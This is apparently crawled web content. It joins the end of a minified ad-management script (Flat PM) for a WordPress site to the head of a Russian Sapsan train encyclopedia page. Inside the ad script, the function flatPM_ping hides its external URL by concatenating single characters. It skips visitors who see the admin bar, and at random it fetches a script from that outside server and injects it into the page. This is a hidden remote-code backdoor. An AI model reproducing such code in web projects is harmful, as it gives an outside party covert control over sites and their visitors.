0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("&infin;"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("&infin;"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"<\/span><\/div>":'<button class="fpm_5_cross"><\/button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"><\/button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"<\/div><\/div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"><\/button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"<\/span><\/div>":'<button class="fpm_5_cross"><\/button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"<\/div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"><\/div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","<\/select>"],thead:[1,"<table>","<\/table>"],tbody:[1,"<table>","<\/table>"],colgroup:[2,"<table>","<\/table>"],col:[3,"<table><colgroup>","<\/colgroup><\/table>"],tr:[2,"<table><tbody>","<\/tbody><\/table>"],td:[3,"<table><tbody><tr>","<\/tr><\/tbody><\/table>"],th:[3,"<table><thead><tr>","<\/tr><\/thead><\/table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'<\/span><\/div><div class="fpm_5_video_item">'+r+'<\/div><div class="fpm_5_video_item_hover"><\/div><\/div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"><\/div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"><\/button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5e7c37fae609463a81f200405ab2ee2f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://1sapsan.ru/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css
body_size: 19427
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="utf-8"><link rel="canonical" href="https://1sapsan.ru/">

    
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <title>Энциклопедия электропоезда Сапсан | Почему поезд «Сапсан» так назвали, какая железная дорога запустила «Сапсан» первой и зачем, почему говорят «высокоскоростной поезд «Сапсан»</title>



<meta name="description" content="Поиск жд билетов - Ознакомиться со схемой расположения пассажирских мест в вагонах поезда «Сапсан». Схема вагонов «Сапсан» с №1 по №10.">
<link rel="next" href="/page/2/">




<link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css" media="all">
<link rel="stylesheet" id="classic-theme-styles-css" href="/wp-includes/css/classic-themes.min.css" media="all">
<style id="global-styles-inline-css" type="text/css">
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>

<link rel="stylesheet" id="style-experts_webnavoz-css" href="/wp-content/plugins/experts-by-webnavoz/css/experts-style.css?1_0" media="all">
<link rel="stylesheet" id="fancybox-for-wp-css" href="/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css" media="all">
<link rel="stylesheet" id="style-forum-webnavoz-css" href="/wp-content/plugins/forum-by-webnavoz/forum-by-webnavoz.css?4_0" media="all">
<link rel="stylesheet" id="style-vote2x-css" href="/wp-content/plugins/vote2x/vote2x-style.css?1_2_2" media="all">
<link rel="stylesheet" id="wp-postratings-css" href="/wp-content/plugins/wp-postratings/css/postratings-css.css" media="all">
<link rel="stylesheet" id="ppress-frontend-css" href="/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css" media="all">
<link rel="stylesheet" id="ppress-flatpickr-css" href="/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css" media="all">
<link rel="stylesheet" id="ppress-select2-css" href="/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css" media="all">
<link rel="stylesheet" id="root-style-css" href="/wp-content/themes/root/assets/css/style.min.css" media="all">
<link rel="stylesheet" id="root-style-child-css" href="/wp-content/themes/root_child/style.css" media="all">
<script src="/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js" id="fancybox-for-wp-js"></script>
<script src="/wp-content/plugins/forum-by-webnavoz/forum-by-webnavoz.js" id="webnavoz-forum-script-js"></script>
<script src="/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js" id="ppress-flatpickr-js"></script>
<script src="/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js" id="ppress-select2-js"></script>
<script id="wbcr_clearfy-css-lazy-load-js-extra">
/* <![CDATA[ */
var wbcr_clearfy_async_links = {"wbcr_clearfy-google-fonts":"https:\/\/fonts.googleapis.com\/css?family=Exo%202:400,400i,700&subset=cyrillic&display=swap"};
/* ]]> */
</script>
<script src="/wp-content/plugins/clearfy/assets/js/css-lazy-load.min.js" id="wbcr_clearfy-css-lazy-load-js"></script>


<style type="text/css">
